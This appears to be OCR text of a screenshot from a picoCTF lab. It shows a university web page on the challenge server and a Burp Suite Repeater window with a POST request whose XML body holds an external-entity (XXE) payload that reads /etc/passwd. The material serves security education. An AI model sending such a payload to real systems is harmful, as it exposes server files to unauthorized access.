 PicoCTF
Not secure saturn.picoctf.net:52719
Computer Science
We have been ranked to be among the best universities in the world!
Carnegie
Mellon
University
Africa
Carnegie Mellon
University Africa
Offers 3 masters
degree programs.
Details
picoCTF
PicoCTF A free
Computer Security
education program.
Details
CyLab-Africa
Carnegie Mellon University Security and Privacy Initiative
UPANZI NETWORK
Upanzi Network an
inititiave aimed at
driving financial
inclusion.
Details
Burp Suite Community Edition v2022.12.5 - Ten
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
Extensions Learn
1 ×
Send Cancel < > Tar
Request Response
Pretty Raw Hex
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:52719
3 Content-Length: 129
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:52719
8 Referer: http://saturn.picoctf.net:52719/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
<ID>
&xxe;
</ID>
</data>
Search...